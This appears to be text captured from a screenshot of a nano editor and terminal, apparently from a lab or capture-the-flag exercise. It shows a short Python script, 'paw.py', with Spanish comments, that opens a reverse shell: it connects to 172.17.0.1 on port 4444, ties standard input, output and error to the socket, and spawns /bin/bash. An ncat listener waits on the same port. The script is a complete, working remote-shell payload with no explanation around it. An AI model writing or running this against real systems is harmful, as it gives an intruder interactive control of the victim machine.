 GNU nano 7.2 paw.py *
import socket
import os
import pty
import subprocess
# crear socket y conectar
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("172.17.0.1", 4444))
# redirigir entrada, salida y error estándar al socket
os.dup2(s.fileno(), 0)  # stdin
os.dup2(s.fileno(), 1)  # stdout
os.dup2(s.fileno(), 2)  # stderr
# generar una shell interactiva
pty.spawn("/bin/bash")
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
gstxx ~ › ncat -nlvp 4444
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
GSTXX